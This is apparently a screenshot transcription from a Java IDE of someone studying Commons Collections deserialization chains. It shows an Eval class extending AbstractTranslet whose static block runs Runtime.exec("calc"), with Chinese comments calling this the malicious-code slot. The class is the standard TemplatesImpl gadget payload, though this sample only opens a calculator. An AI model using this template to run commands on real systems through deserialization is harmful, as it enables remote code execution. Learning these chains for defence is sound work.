 hashexp
src.zip!\...\TemplatesImpl.java src\...\TemplatesImpl.java Eval.java ClassLoader.java Class.java CC1MORE.java hashexp.java LazyMap.java
package BB;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.IOException;
import java.io.Serializable;
public class Eval extends AbstractTranslet {
// 恶意代码放在静态代码块中
static {
try {
Runtime.getRuntime().exec( command: "calc");
} catch (IOException e) {
throw new RuntimeException(e);
}
}
// 需要重写父类的两个方法
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
}